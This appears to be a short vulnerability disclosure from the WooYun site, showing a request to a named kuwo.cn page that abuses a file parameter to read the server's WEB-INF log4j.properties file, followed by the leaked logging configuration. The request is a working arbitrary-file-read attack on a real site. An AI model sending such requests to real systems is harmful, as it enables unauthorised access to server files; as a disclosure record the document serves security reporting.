 Load URL
view-source:http://www.kuwo.cn/huodong/st/ActCommentsNewFromDB?dis=/WEB-INF/classes/log4j.properties?&pn=0&subid=142
Split URL
Execute
Enable Post data Enable Referrer
1 ### direct log messages to stdout ###
2 #log4j.appender.stdout=org.apache.log4j.ConsoleAppender
3 #log4j.appender.stdout.Target=System.out
4 #log4j.appender.stdout.layout=org.apache.log4j.PatternLayout
5 #log4j.appender.stdout.threshold=warn
6 #log4j.appender.stdout.layout.ConversionPattern=%d{ABSOLUTE} %5p %c,%L: %t %m%n
7
8 #log4j.appender.file=org.apache.log4j.DailyRollingFileAppender
9 #log4j.appender.file.File=${catalina.home}/logs/huodong.log
10 #log4j.appender.file.layout=org.apache.log4j.PatternLayout
11 #log4j.appender.file.Append=true
12 #log4j.appender.file.threshold=debug
13 #log4j.appender.file.layout.ConversionPattern=%d{ABSOLUTE} %5p %c,%L: %m%n
14
15 #log4j.appender.timerLog=org.apache.log4j.DailyRollingFileAppender
16 #log4j.appender.timerLog.File=${catalina.home}/logs/timer_huodong.log
17 #log4j.appender.timerLog.layout=org.apache.log4j.PatternLayout
18 #log4j.appender.timerLog.Append=true
19 #log4j.appender.timerLog.threshold=debug
20 #log4j.appender.timerLog.layout.ConversionPattern=%m%n
21 #
22
23 #log4j.appender.checkDataLog=org.apache.log4j.DailyRollingFileAppender
24 #log4j.appender.checkDataLog.File=${catalina.home}/logs/checkData_huodong.log
25 #log4j.appender.checkDataLog.layout=org.apache.log4j.PatternLayout
26 #log4j.appender.checkDataLog.Append=true
27 #log4j.appender.checkDataLog.threshold=info
28 #log4j.appender.checkDataLog.layout.ConversionPattern=%m%n
29
30
31 #log4j.appender.kappaLog=org.apache.log4j.DailyRollingFileAppender
32 #log4j.appender.kappaLog.File=${catalina.home}/logs/kappa_huodong.log
33 #log4j.appender.kappaLog.layout=org.apache.log4j.PatternLayout
34 #log4j.appender.kappaLog.Append=true
35 #log4j.appender.kappaLog.threshold=info
36 #log4j.appender.kappaLog.layout.ConversionPattern=%m%n
37 #log4j.logger.kappaLogger=info,kappaLog
38
39
40 #log4j.rootLogger=warn,file,stdout
www.wooyun.org